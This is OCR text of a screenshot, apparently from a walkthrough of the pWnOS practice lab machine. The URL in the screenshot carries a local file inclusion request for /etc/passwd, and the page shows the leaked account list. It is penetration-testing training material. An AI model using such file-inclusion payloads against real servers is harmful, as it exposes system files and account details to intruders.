 不安全 | 10.10.10.129/index1.php?help=&connect=/etc/passwd
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backup
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534
dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/l
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash